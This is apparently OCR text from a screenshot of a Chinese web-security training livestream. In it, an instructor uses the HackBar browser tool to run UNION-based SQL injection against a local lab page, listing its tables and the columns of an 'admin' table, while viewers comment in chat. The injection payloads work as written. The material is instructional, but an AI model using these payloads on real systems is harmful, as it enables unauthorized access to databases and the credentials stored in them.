 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2
49:05
选项
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from informat
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='demo01' and table_name='admin'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='demo01'
admin,gbook,news
首页 新闻 留言
admin,gbook,news
5
聊天
tql，不愧是迪总
力竭
tql，不愧是迪总
sionv
太细了
zero.
只要tabl_name就行了吧
发送至: 所有人
发送(S)
英
20:58
2023-05-21